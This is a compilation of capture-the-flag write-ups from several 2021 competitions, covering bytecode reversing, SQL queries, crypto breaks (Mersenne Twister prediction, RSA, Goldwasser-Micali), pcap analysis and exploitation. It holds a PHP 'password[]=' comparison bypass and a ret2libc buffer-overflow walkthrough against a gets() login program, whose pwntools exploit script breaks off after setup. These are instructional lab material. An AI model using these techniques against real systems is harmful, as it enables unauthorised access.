Writeup: [https://ctf.rip/write-ups/pwn/killerqueen-pwns/#tweety](https://ctf.rip/write-ups/pwn/killerqueen-pwns/#tweety) |
## Sneeki Snek
We have a file and its content is like
``` 4 0 LOAD_CONST 1 ('') 2 STORE_FAST 0 (f)
5 4 LOAD_CONST 2 ('rwhxi}eomr\\^`Y') 6 STORE_FAST 1 (a)
6 8 LOAD_CONST 3 ('f]XdThbQd^TYL&\x13g') 10 STORE_FAST 2 (z)
7 12 LOAD_FAST 1 (a) 14 LOAD_FAST 2 (z)```So first we need to understand what this is. With a bit of quick research we found our answer.
### It's (Python bytecode)[https://opensource.com/article/18/4/introduction-python-bytecode] (assembly).
So let's explain some basic details.
- The number in the start represents the line number in our actual python code.- Definitions such as "LOAD_CONST" or "LOAD_FAST" are represents instructions.- Last part is the actual python code, our variables, our loops and etc.
For example when we saw 4 and 5. line theirs python code is something like:
```pyf = ''a = 'rwhxi}eomr\\^`Y'```You can think of we are loading the f character and storing it as empty string; loading a, storing it as "rwhxi}eomr\\\^`Y".
SO IN ORDER TO FIND THE ANSWER WE NEED TO EVALUATE ALL CODE TO PYTHON.
### But there is a simple module for this to get this easier. The "dis" module.
Simply write your code into a function, import the dis module andddd
```pyimport dis
def myfunc(): f = '' a = 'rwhxi}eomr\\^`Y'
dis.dis(myfunc)```Then check whether is output similar to our bytecode.
#### Try and write!
Our actual python code looks like this:
```pyf = ''a = 'rwhxi}eomr\\^`Y'z = 'f]XdThbQd^TYL&\x13g'a = a+z
for i,b in enumerate(a): c = ord(b) c = c - 7 c = c + i c = chr(c) f += c
print(f)```
Execute this line gives you the flag:
# kqctf{dont_be_mean_to_snek_:(} |
# Blood Bash 
## Details
>We've obtained access to a system maintained by bl0ody_mary. There are five flag files that we need you to read and submit. Submit the contents of flag1.txt.>> Username: `bl0ody_mary`> Password: `d34df4c3`>> `bloodbash.deadface.io:22`---
First we connect to shell using the suplied credentials.```❯ ssh [email protected][email protected]'s password: bl0ody_mary@16ef1481fce1:~$ ```
Next we run: `ls -R` and see the follwiwng;
```bl0ody_mary@16ef1481fce1:~$ ls -R.:'De Monne Customer Portal.pdf' Documents Downloads Music Pictures Videos
./Documents:flag1.txt
./Downloads:
./Music:
./Pictures:
./Videos:```
so we try reading the flag using: `cat Documents/flag1.txt`
```flag{cd134eb8fbd794d4065dcd7cfa7efa6f3ff111fe}```
## flag{cd134eb8fbd794d4065dcd7cfa7efa6f3ff111fe} |
**Task:** One of De Monne's database engineers is having issues rebuilding the production database. He wants to know the name of one of the foreign keys on the loans database table. Submit one foreign key name as the flag: flag{foreign-key-name} (can be ANY foreign key).
In the previous challenge, I got around installing a software to manage DB on my computer and I've just used a text editor.As I am preceding in the sql challenges, it is time to install software to be able to make sql requests.
First, I installed sqlite but I wasn't able to import the database. So, I've decided to launch a MySQL DB and phpMyAdmin using docker-compose.
```yamlversion: '3' services: db: image: mysql:latest container_name: db environment: MYSQL_ROOT_PASSWORD: password MYSQL_DATABASE: app_db MYSQL_USER: user MYSQL_PASSWORD: password ports: - "6033:3306" volumes: - dbdata:/var/lib/mysql phpmyadmin: image: phpmyadmin/phpmyadmin container_name: pma links: - db environment: PMA_HOST: db PMA_PORT: 3306 PMA_ARBITRARY: 1 restart: always ports: - 8081:80volumes: dbdata:```
Then, I used phpMyAdmin [http://localhost:8081/](http://localhost:8081/) in my browser to manage the DB.By default, we cannot import more than 2 Mb sql files using phpMyAdmin. A simple get around is to zip the sql file.
Then in order to found foreign keys on the loans table, I checked the structure page of that table on phpMyAdmin. (You can also use a text editor to check that.)`fk_loans_loan_type_id`, `fk_loans_employee_id` and `fk_loans_cust_id` are all valid solutions.
 |
# Killerqueen-CTF-2021
> Author: excitedcactus
CTF Time: https://ctftime.org/team/168545
# doge
 |
Challenge Source:
```pythonimport timeimport numpy as npimport random
def interpolate(l): for _ in range(624): x = random.getrandbits(32*2**4) print(x) mo = random.getrandbits(32*2**4) FR.<x> = PolynomialRing( IntegerModRing(mo) ) f = prod([(random.getrandbits(32*2**4)*x-1) for _ in range(1,l)]) return f, mo
#hmm, maybe a bit slowdef evaluate(poly, points, mo): evaluations = [] for point in points: evaluations.append(poly(point)) return evaluations
if __name__ == "__main__": with open("flag.txt","r") as f: flag = f.read() size = 1048576 poly, mo = interpolate(size) R = Integers(mo) points = [R(random.getrandbits(32*2**4)) for _ in range(size)] ans = bytearray.fromhex(hex(prod(evaluate(poly,points,mo)))[2:-10]) ciphertext = bytearray(b"") for i, c in enumerate(flag): ciphertext.append(ord(c)^^ans[i]) print(ciphertext)```
The encryption is a one time pad.
We need to evaluate
$$ans =\prod \limits _{i=1}^{size}f(x_i) \mod m$$ for a given $$f(x) = \prod \limits _{i=1}^{size}(a_ix - 1) \mod m$$
$m, a_i, x_i$ are generated from python's [random.getrandbits()](https://docs.python.org/2/library/random.html#random.getrandbits) function, which uses a [Mersenne Twister](https://en.wikipedia.org/wiki/Mersenne_Twister) that is not cryptographically secure. This is because observing a sufficient number of outputs (624) allows one to predict all future outputs. Indeed, we do get 624 outputs in the problem and thus can obtain $m, a_i, x_i$.
Using the [mersenne-twister-predictor](https://mersenne-twister-predictor.readthedocs.io/en/latest/) library in python, I was able to obtain the values.
```pythonimport randomfrom mt19937predictor import MT19937Predictor
predictor = MT19937Predictor()
s = """number1number2... (copy from outputpt.txt)"""
arr = [int(x) for x in s.split("\n")[1:-1]]for _ in range(624): predictor.setrandbits(arr[_], 512)
size = 2**20 # 1048576with open("mersenneoutputs.txt", "w") as f: for i in range(2*size+1): f.write(str(predictor.getrandbits(512)) + "\n")```
After we obtain $m, a_i, x_i$, we can get $f(x)$
```pythonwith open("mersenneoutputs.txt", "r") as f: arr = [int(x) for x in f.readlines()] size = 2^20 mo = arr[0]
FR.<x> = PolynomialRing( IntegerModRing(mo) , implementation = "NTL")
f = prod([(arr[_]*x-1) for _ in range(1,size)])
R = Integers(mo) points = [R(arr[size+_]) for _ in range(size)]```
Now we need to evaluate $f(x_i)$ for each $x_i$. Since $f(x)$ is of order $size$, it will take $O(size)$ time. We have $size$ points to evaluate, so in total this will take $O(size^2)$ time. For $size = 2^{20}$, this is too slow.
After looking for a bit, I found this post about [multi-point evaluation of a polynomial mod p](https://cs.stackexchange.com/questions/60239/multi-point-evaluations-of-a-polynomial-mod-p), which is what I needed. The [lecture](https://docplayer.net/25594945-Lecture-4-polynomial-algorithms.html) was also useful.
This is how I understood it.
We know that
$f(t) = f(x) \mod (x-t)$
Proof:
$f(x) = A(x)(x-t) + R$ for some polynomial $A(x)$
subbing $x = t$ gives $f(t) = R$
Thus we need to calculate $f(x) \mod (x-x_i)$ for all $x_i$
SageMath's [NTL implementation](https://libntl.org/doc/ZZ_pX.cpp.html) uses FFT for polynomial multiplication and division, which takes $O(N \log N)$ time where $N$ is the order of the polynomial.
However we still cannot just do this for all $x_i$ as it will be $O(size) * O(size \log size) = O(size^2 \log size)$ which is too slow.
My idea was to generate a binary tree, where each node stores a polynomial.
The i-th leaf of the tree stores $(x-x_i)$. For the parent of nodes storing polynomials $P_1(x)$ and $ P_2(x)$, it will store $P_1(x)P_2(x)$.
Now, with this tree, we will calculate $f_{new}(x) := f(x) \mod P(x)$ for the node storing $P(x)$.
Then, for its child storing $P_c(x)$, we will calculate $f_{newnew}(x) := f_{new}(x) \mod P_c(x)$, and so on until we reach the leaves.
We will get $f_{newnew....new} = f(x) \mod (x-x_i) = f(x_i)$ for all $x_i$ , which we take the product to get our answer.
For a rough estimate of the time complexity using Master Theorem, $T(n) = 2T(n/2) + O(n \log n)$ gives $T(n) = O(n \log^2 n)$, which is fast enough.
All these operations are done in the polynomial ring in the original source.```pythontree = [0 for i in range(size*2)]ft = [0 for i in range(size*2)]
# For our binary trees, node i has children (2*i) and (2*i + 1). The parent of node i is node (i//2)for i in range(size): tree[i+size] = (x-points[i]) # set leaves
for i in range(size-1,0,-1): tree[i] = tree[i*2]*tree[i*2+1] # multiply polynomials of children
ft[1] = f # original ffor i in range(2,size*2): ft[i] = ft[i//2]%tree[i] # f_child = f_parent mod P
ans = prod(ft[size:size*2]) # product of f(x_i)print(ans)```
This took around 5 minutes to run and we can get the answer, which we then use as the one time pad to get the plaintext.
```pythonciphertext = b'/\xbe\x9f\x83\x8a\x9eY\xb43\x9f\xfa\xc2\x98\xe9@K\xd7r\xd7j\xde\xd5\xef,\xda\x11\x1as\x83k\x10\xb8\xaaP\x7f \xb6|\xe02\x0fr\x0b\xf8\x9c\xfep2' # last line of outputpt.txtotp = bytearray.fromhex(hex(int(ans))[2:-10]) plaintext = bytearray(b"")for i, c in enumerate(ciphertext): plaintext.append(c^^otp[i])
print(plaintext)```Flag: `kqctf{p0lyn0m14l5_c4n_b3_v3ry_f457_0r_v3ry_5l0w}`
Full code:
```pythonimport numpy as npimport random
def interpolate(l): for _ in range(624): x = random.getrandbits(32*2**4) return f, mo
with open("mersenneoutputs.txt", "r") as f: arr = [int(x) for x in f.readlines()] size = 2^20 mo = arr[0]
FR.<x> = PolynomialRing( IntegerModRing(mo) , implementation = "NTL")
f = prod([(arr[_]*x-1) for _ in range(1,size)])
R = Integers(mo) points = [R(arr[size+_]) for _ in range(size)]
tree = [0 for i in range(size*2)] ft = [0 for i in range(size*2)] for i in range(size): tree[i+size] = (x-points[i]) for i in range(size-1,0,-1): tree[i] = tree[i*2]*tree[i*2+1] ft[1] = f for i in range(2,size*2): ft[i] = ft[i//2]%tree[i] ans = prod(ft[size:size*2]) print(ans)
ciphertext = b'/\xbe\x9f\x83\x8a\x9eY\xb43\x9f\xfa\xc2\x98\xe9@K\xd7r\xd7j\xde\xd5\xef,\xda\x11\x1as\x83k\x10\xb8\xaaP\x7f \xb6|\xe02\x0fr\x0b\xf8\x9c\xfep2' # last line of outputpt.txt otp = bytearray.fromhex(hex(int(ans))[2:-10]) plaintext = bytearray(b"") for i, c in enumerate(ciphertext): plaintext.append(c^^otp[i]) print(plaintext) ```
|
- code ```php <h1>I just don't think we're compatible</h1> <form method="POST"> Password <input type="password" name="password"> <input type="submit"> </form> ```
from the challenge title and the line `if (strcasecmp($password, $FLAG) == 0)`
we can see that this is a case of type juggling or loose comparison
the function `strcasecmp()` does case insensitive string comparison and returns 0 when the two strings are equal
we can get the function to return 0 if we pass one side of the comparison (the one we control) as an empty array
## How?
modify the password parameter in the POST request in burp from `password=` to `password[]=`
and it spits out flag

`flag{no_way!_i_took_the_flag_out_of_the_source_before_giving_it_to_you_how_is_this_possible}`
# Resources
[PHP Tricks (SPA)](https://book.hacktricks.xyz/pentesting/pentesting-web/php-tricks-esp#strcmp-strcasecmp) |
# Writeup for Voice challange
Description: A friend of mine sent me an audio file which supposes to tell me the time of our night out meeting, but I can't comprehend the voice in the audio file. Can you help me figure it out? I want to hang out with my friends.We were given an audio .wav file
## Solution -Download and open up the sonic visualizer and now select add spectogram in the layers. -Now adjust the spectogram with siders and the flag will be visible.
## Screenshots

## Flag is flag{1257}
|
## Hack.lu CTF 2021 - Silver Water Industries writeup
In the challenge we are provided with some GO source code which can be found [here](https://github.com/Dexter192/CTFs/blob/main/Hack.lu%20CTF%202021/Silver%20Water%20Industries/public/main.go). This code generates a random message and encrypts it using the [**Goldwasser-Micali-cryptosystem**](https://en.wikipedia.org/wiki/Goldwasser%E2%80%93Micali_cryptosystem).
In the challenge, we are given the public key $(N,a)$, where $N=p\cdot q$ and $a=-1$.
In order to decrypt the encoded message $(c_1, c_2, \dots, c_n$), we require the private key $(p,q)$. If we have the private key, we can decrypt $c_i$ by checking if $c_i$ is a [quadratic residue](https://en.wikipedia.org/wiki/Quadratic_residue) modulo N, i.e., if there exists an integer x such that: $x^2 \equiv c_i \text{ mod } N$
If $c_i$ is a quadratic residue, then we set bit $m_i = 1$. Otherwise, $m_i = 0$. Doing this for all bits gives us the original message $(m_1, m_2, \dots, m_n)$
We can check if $c_i$ is a quadratic residue by calculating $c_i^{(p-1)/2}\equiv 1\mod p$ and $c^{{(q-1)/2}}\equiv 1\mod q$. However, since $c_i$, $p$ and $q$ are all large integers, this will likely give us an overflow error.
An alternative method to check if it is a $c_i$ is a quadratic residue is by calculating the [Jacobi symbol](https://en.wikipedia.org/wiki/Jacobi_symbol). The Jacobi symbol $\left({\frac{a}{p}}\right)$ is the product of [Legendre symbols](https://en.wikipedia.org/wiki/Legendre_symbol) for each prime factorization of $p$. The Legendre symbol is defined as follows:
\begin{equation*} \left(\frac{a}{p} \right) = \begin{cases} 0 & \text{if } a \equiv 0 (\text{mod } p),\\ 1 & \text{if } a \not\equiv 0 (\text{mod } p) \text{ and for some integer } x: a \equiv x^2 (\mod p) \\ -1 & \text{if } a \not\equiv 0 (\text{mod } p ) \text{ and there is no such x.} \end{cases} \end{equation*}
If the Jacobi symbol for an encrypted bit $c_i$ is 1, then we know that the decrypted bit $m_i$ is 0
If the Jacobi symbol for an encrypted bit $c_i$ is -1, then we know that the decrypted bit $m_i$ is 1
Using the Jacobi symbol, we can decrypt the message as follows:
```pythonimport pwnimport jsonfrom cypari import pari
# Connect to serverpwn.context.log_level = 'error'sh = pwn.remote('flu.xxx', 20060)
# Receive NN = int(sh.recvuntil(b'\n'))print("N: ", N)```
N: 248717112594970753710635089015145389511
```python# Compute the two primfactors using cyparifactors = pari.factor(N)p = int(factors[0][0])q = int(factors[0][1])print("Prime factors are p={} and q={}".format(p,q))```
Prime factors are p=15410376348350331311 and q=16139587182865636201
```python# Source for Jacobi code: https://asecuritysite.com/encryption/goldwasserdef jacobi(a, n): if a == 0: return 0 if a == 1: return 1
e = 0 a1 = a while a1%2==0: e += 1 a1 = a1 // 2 assert 2 ** e * a1 == a
s = 0
if e%2==0: s = 1 elif n % 8 in {1, 7}: s = 1 elif n % 8 in {3, 5}: s = -1
if n % 4 == 3 and a1 % 4 == 3: s *= -1
n1 = n % a1
if a1 == 1: return s else: return s * jacobi(n1, a1)```
```python# The jacobi symbol for one of the two factors will always be 0 (I think this is a bug and both should return the string)# To be safe, we compute both strings and throw away the empty onep_string = ""q_string = ""
# From the source code, we know that we expect a message of length 20for i in range(20): p_list = [] q_list = []
# Receive the token from the server and turn into a list of encoded bits token = sh.recvuntil(b'\n').decode('utf-8') print(token) j_text = token.replace(' ', ',') bit_enc_list = json.loads(j_text)
# Compute the Jacobi symbol for each bit for bit_enc in bit_enc_list: # Encoded bit is 0 if jacobi(b, q) == 1 if it is -1, it is 0 # Basically this is checking if c**((p-1)/2) is congruent to 1 mod p (and c**((q-1)/2) is congruent to 1 mod q) bit_p = 1 if jacobi(bit_enc, p) == -1 else 0 bit_q = 1 if jacobi(bit_enc, q) == -1 else 0
p_list.append(bit_p) q_list.append(bit_q)
# Turn the bit array into an int p_int = int("".join(str(i) for i in p_list),2) q_int = int("".join(str(i) for i in q_list),2)
# and the int into a char which we append to the string p_string = p_string + chr(p_int) q_string = q_string + chr(q_int)
# Throw away the empty string and send the decoded string to the serverif not p_string[0] == '\x00': msg = p_string.format()else: msg = q_string.format()```
[181835648058226969047204292458197048971 231534013682053426000013393492090827562 175395200091718383235865187450520634973 187026641593733662800728641094554745232 1311176162996742335684091141517673178 35978590366067457923783237630294317865 19622110064869041551324077912385380466 69097982603657815927145776701210961248] [176447136217570795208795948188472662683 142500897770388549087075010307353200612 60025693622084183068061047084482005407 139459374980649593967848783185904014065 76992016221494157894181605184881987214 229300290812478786160637728909804973305 12720039913878585734671251292928405964 13175100868269983032665969908191077269] [51876868130017665707728890333312437355 64232958373112548719109254588545491941 25164545950282185541304313393675681595 173672098251074424977321551567763330488 191819361407623104815649981026352663318 225203508480309270970380096685459692304 194530637612334888219072618286866093906 160438425282124612893437501490903219473] [221361640689365454847078156102648544200 59798894315425706113756525203092225358 30825394756403855224431355331500797261 63318770823673315407325581007473269176 174736562958547893658771706681166330637 179358010320242278239715126326805811670 239146595576374107015464238703714317880 143109177151219082450652048186705596430] [207246780392944099568862906265794059305 166088595600896192806053345696847430800 42998838075436877788799134816795036066 55459003993344845519752887833050816875 156072269996163477763160852982740593829 118204558437044439290182375722582600191 57707079848578615098366542067761020465 42480068277946755737917468687562089477] [201109961350066827274753173612616485124 244867643881266102025025319132258436729 161439534824512964082084980166521032272 32214312676572382397446778306474293364 244240291573172683468322973519752655585 113974902552485372049096925517217912749 93154934864203699741733208841954765710 14920949186771151979748650626558436317] [232445197251942300430269379711609396845 48835621918253055938562618869218009988 184776980508286760976532917462257526021 231473270931986275898271611917854930553 62282218730545789368062732612581966322 181135409855915303755875613566941969885 192890169244481893779373754227616230865 172661174546490870287126975214680016898] [200777503896716467417262008841492433041 214738774440594555114958904883392789186 42817523126028203587543320280142801650 184730040658215158963403722158998226306 40020941123544806758384339038391275280 141875783173371043653387593915946218103 118820389063466333681864927909382615864 93394364352318377599167951202175494982] [68517889147031322070930436830872771235 165956728932490848132526281943903100303 248705498932808089869061362043934824943 95652684336603143872695026347537100609 244134777573811721344626388935094879599 23021463934292728452483794817888821600 59721302949785599476928605817926228231 138070855869673854816348693040710394645] [95746917994354352989660750993699089579 237772694973590623832888611304407469899 117158324267624250460840465513497238716 97604811237558004114921911118711135230 202797693500087971489914298122349957440 7338522140106802982631417571822491307 119711018925300303298502615060594255814 17078442994855023919960981826727403603] [122914248744165614485595191257808161213 244770325730184243095938231676553430448 246880723594336794666337784033598317687 22718177447561112981614824431571537499 221978775338903488708839561619904755867 108368547260837164748817580543892190411 144050050495943338750784421521675325783 233498745169267681921534785759573861985] [7423187603932785914736430712860799213 5983257827453742633535287972973675141 3110844580913471478417414317355612993 13018252021059395856050742245138720776 24445318822149095855081042620563506041 44965087056119510758292057797748643179 45422745424441766737928244336932007114 58117998367645844587777679930523495720] [19193522735252676512002661444858042996 18484651526385646995054274446089294026 133796129395558934584888509979251493860 70723353008624756680102417609888173364 47947661296005892205095412450477315739 52161807438684028819757453569558602473 148571768946882204306268197120596044951 157045052241685207466043057477443275632] [36931288851446718958450351205319787934 166865448286561986427132087855563927791 103117529384246712317060942870930111112 124930541743146491972237154903989564501 2376078681219932997271116806883404382 182267517488488438120090884115274912346 95739731073708026364412037040955541776 136451686075180874956053731937903935261] [87422165590848888761401798024568762267 241330770678914828499194195108512786530 207726209431417677313207082793387941479 106196609344797360186570990860071004601 18769405216049405812372176499408491640 41992364111844169551623564736296495937 242627479045452633204127019045283506444 216615812622747541510580689856374058896] [226431168714947165923489732069728934596 104741407148443212084816282328978262766 2465030187338774281994573351626833582 25139189992946307815366088181099531605 229829338063274187590364022255392279200 212456138699592754933186251374915739492 93111645735842147412109329224064355400 87666496622905556650033481311896534376] [116056200153491523086658076875740902111 239201576580013936325095260707258349531 16837974120758258572036752102415941732 121695237638909836007905737578424369399 137843149791809130598369821556675631169 91459401502588268295403429829959223809 11333597149407905741288913720735001173 155315911391843911295375691024880645721] [137328431864424403694581663024462245896 20084833340254705829146803334650634438 232363419221591665949740513759741306979 204021351397001414956316826204544494058 193841871036125445205682801335006555563 20806571956923648848314942575656393291 5743930171993637971005407303034300971 51210263027186070980681395651432507964] [215961843295102613410879327034481055560 16764012596577311824870724555234430650 200482698552111887478052745152295701470 9124302300355970102905041971826829925 51610558259092272453282278225192589006 182166939206936572190864455433216127353 227487330364513910554317876797548317526 171739504500151378641181788130784545154] [85579765204004492593612898869941250371 51509534333930186319921538643219321667 12079383386123934011352511160843002243 208668117164424776131729451016669751789 166512864862257017761777174799458583464 116783278586414790734025230893853890183 231668977284192249270485684699425477243 152161022708874134332330470165822154911]
```pythonprint('Decoded string: {}'.format(msg))sh.sendline(msg.encode('utf-8'))
# Receive empty line before our flagsh.recvuntil(b'\n')flag = sh.recvuntil(b'\n')print(flag.decode('utf-8'))```
Decoded string: lMYiZv9T7pkdMrpUXr0U flag{Oh_NO_aT_LEast_mY_AlGORithM_is_ExpanDiNg} |
# Luciafer's Fatal Error | Traffic analysis[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/traffic-analysis/luciafers-fatal-error.md)
## Description- - -Luciafer, consummate hacker, got cocky and careless. She made a fatal mistake, and in doing so, gave control of her computer to... someone. She ran a program on her computer that she shouldn't have.
What is the md5sum of the program? Submit the flag as: flag{MD5}.
## Location of PCAP- - -You can find a copy of this pcap in my writeups repository. If you would like a copy, please go to:
ctf-writeups/DEADFACE/files/PCAP/pcap-challenge-final.pcapng
## Solution- - -We see references to the ip 192.168.100.106 getting files over FTP using RETR.

The one of interest here is the secret decoder. Searching for this string in the pcap we come across a wget command.

Following the TCP Stream (right click, Follow > TCP Stream)we find the remote connection being made to luciafer (192.168.100.106) from their attacker (darkangel) (192.168.100.105). This can be seen in the whoami output.

As wget uses HTTP we can see if this tool being used to connect to luciafer can be exported from Wireshark. Top left menu, File > Export Objects > HTTP.
we find the file: 
Save this file and then we can get the MD5 hash.
`md5sum secret_decoder.bin` ``` 42e419a6391ca79dc44d7dcef1efc83b secret_decoder.bin ```
## Flag- - -flag{42e419a6391ca79dc44d7dcef1efc83b} |
# Killerqueen-CTF-2021
> Author: excitedcactus
CTF Time: https://ctftime.org/team/168545
# doge
 |
the provided text file shows really big numbers
- `lotta_numbers.txt` ``` c: 34709089913401150635163820358938916881993556790698827096314474131695180194656373592831158701400832173951061153349955626770351918715134102729180082310540500929299260384727841272328651482716425284903562937949838801126975821205390573428889205747236795476232421245684253455346750459684786949905537837807616524618 p: 7049378199874518503065880299491083072359644394572493724131509322075604915964637314839516681795279921095822776593514545854149110798068329888153907702700969 q: 11332855855499101423426736341398808093169269495239972781080892932533129603046914334311158344125602053367004567763440106361963142912346338848213535638676857 e: 65537 ```
and if you haven't noticed the challenge name and description give off that this is a RSA algorithm challenge
- $p, q$ large prime numbers- $c$ is the ciphered message- $e$ is a part of the public key
now we can easily compute $n = p * q$ and we'll have the public key (e, n)
we can compute phi from $\phi(n) = (p-1) * (q-1)$
and lastly $d$ the modular inverse of $e$ from [`this calculator`](https://www.dcode.fr/modular-inverse)
the decrypted message can be acquired from the following formula:
$$m = c^d \enspace mod \enspace n$$
we have all the required parameters to crack the cipher so plug them into [`this calculator`](https://www.dcode.fr/rsa-cipher)
and u get the flag

### flag
`kqctf{y0uv3_6r4du473d_fr0m_r54_3l3m3n74ry_5ch00l_ac8770bdcebc}` |
# Address Book 
## Details
>It looks like DEADFACE is targeting one of De Monne's customers. Check out this thread in Ghost Town and submit the customer's name as the flag: `flag{Jane Doe}`.>> Use the MySQL database dump from Body Count.>> [Ghost Town thread](https://ghosttown.deadface.io/t/why-do-people-fall-for-this/62)---
Looking at this thread we see;

We can use this information to query the database for the likely victim.
Looking at the `customers` table using the command `describe customers;` we can see we have the following information available to us;
```MariaDB [demonne]> describe customers;+------------+-------------+------+-----+---------+----------------+| Field | Type | Null | Key | Default | Extra |+------------+-------------+------+-----+---------+----------------+| cust_id | smallint(6) | NO | PRI | NULL | auto_increment || last_name | tinytext | NO | | NULL | || first_name | tinytext | NO | | NULL | || email | tinytext | NO | | NULL | || street | tinytext | NO | | NULL | || city | tinytext | NO | | NULL | || state | tinytext | NO | | NULL | || country | tinytext | NO | | NULL | || postal | tinytext | NO | | NULL | || gender | tinytext | NO | | NULL | || dob | tinytext | NO | | NULL | |+------------+-------------+------+-----+---------+----------------+```
Looking for customers who live in `Vienna` using the query `SELECT * from customers WHERE city = 'Vienna'` we see the following;
```MariaDB [demonne]> SELECT * from customers WHERE city = 'Vienna';+---------+-----------+------------+---------------------------+------------------------------+--------+-------+---------+--------+--------+------------+| cust_id | last_name | first_name | email | street | city | state | country | postal | gender | dob |+---------+-----------+------------+---------------------------+------------------------------+--------+-------+---------+--------+--------+------------+| 1516 | Gronav | Rogers | [email protected] | 0303 Lakewood Gardens Avenue | Vienna | VA | US | 22184 | M | 04/05/2003 || 2042 | Gummer | Kyle | [email protected] | 170 Del Sol Terrace | Vienna | VA | US | 22184 | M | 12/14/1963 || 2574 | Allsopp | Collen | [email protected] | 90360 Red Cloud Crossing | Vienna | VA | US | 22184 | F | 10/25/1973 || 3960 | Loade | Courtney | [email protected] | 47 Moose Parkway | Vienna | VA | US | 22184 | M | 04/14/1951 || 5685 | Brasier | Berke | [email protected] | 94145 Brown Parkway | Vienna | VA | US | 22184 | M | 11/17/1968 || 8030 | Laguerre | Kimble | [email protected] | 5229 Utah Place | Vienna | VA | US | 22184 | M | 03/07/1970 |+---------+-----------+------------+---------------------------+------------------------------+--------+-------+---------+--------+--------+------------+6 rows in set (0.004 sec)```
However the thread also mentioned;> ***She*** actually gave them her info too!
and...
> ***She*** lives near the Vienna branch of De Monne
The only customer from the above list who is female is;```+---------+-----------+------------+---------------------------+------------------------------+--------+-------+---------+--------+--------+------------+| cust_id | last_name | first_name | email | street | city | state | country | postal | gender | dob |+---------+-----------+------------+---------------------------+------------------------------+--------+-------+---------+--------+--------+------------+| 2574 | Allsopp | Collen | [email protected] | 90360 Red Cloud Crossing | Vienna | VA | US | 22184 | F | 10/25/1973 |+---------+-----------+------------+---------------------------+------------------------------+--------+-------+---------+--------+--------+------------+```
So the flag is;
## flag{Collen Allsopp} |
[Link](https://github.com/Valmarelox/ctf/tree/master/writeups/kqctf-2021/brokecollegestudents) to full writeup & exploit script.
TL;DR - Exploit the same format string vulnurability to break PIE and override the global containing the user's money. |
- use [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
after installing the tool run command:
`python3 ~/RsaCtfTool/RsaCtfTool.py --publickey ./key.pub --uncipherfile mystery.txt`
in challenge directory and it'll spit the flag
### flag
`kqctf{y0uv3_6r4du473d_fr0m_r54_m1ddl3_5ch00l_abe7e79e244a9686efc0}` |
# Reject humanity return to libc
Author: [roerohan](https://github.com/roerohan)
## Source
```Hello Agent,<REDACTED>, a bio-terrorist organisation located in the west have stolen serum Id:<Redacted> from our special research facility.The serum has the ability to reverse evolution of a species by 100's of years and can return humans back to their former monkey selves.We have learnt that the organisation prepares to release the serum as a gas form in unknown public area using a dipenser.The only information we have about the dispenser is the login portal info,the login program running, and its libc version
Your mission is to break in and disarm the dispenser.The connection info,login program, and the libc library is given below.Be warned the organisation are known pranksters.
nc overly.uniquename.xyz 2052```
## Exploit
The binary for the challenge is included in [challenge](./challenge). The source code for the challenge [dispenser_login.c](./dispenser_login.c) is present below.
```c#include<stdio.h>#include<string.h>
void disarm_dispenser(){ char password[256]; FILE *password_file; password_file = fopen("password.txt","r"); fgets(password,sizeof(*password_file),password_file); printf("Enter password to disable dispenser:\n"); char user_input[256]; gets(user_input); int eq = strncmp(user_input,password,256); if (eq != 0) { printf("Incorrect password\n"); } else { printf("Password correct\n"); printf("Disarming dispenser (or not lol)...\n"); }
}
int main() { disarm_dispenser(); }```
As you can see, the `gets()` command has been used in the `disarm_dispenser` function. `gets()` is an insecure command as it is vulnerable to buffer overflow exploits. In this exploit, you can keep on adding items on the memory stack of the function until it overwrites the return address. If you overwrite the return address carefully, you can technically jump to any function in memory. The only challenge remaining is to find the location of the `system` function in memory, and jump to that with `/bin/sh` string in the RDI register.
The following script is written using `pwntools`. In short, it connects to the server, calculates the base address of `libc` by comparing the actual address of the `__libc_start_main` function with the address present in the binary. Once we get the base address where `libc` is loaded, we can find the offset of `system`, and jump to that function using a second pass in the main function. The size of the stack is 0x210, followed by 0x8 bits of saved RBP. The exploit can be better understood with the help of the following script.
```pyfrom pwn import *
local = False
host = 'overly.uniquename.xyz'port = 2052
elf = ELF('./challenge')rop = ROP(elf)
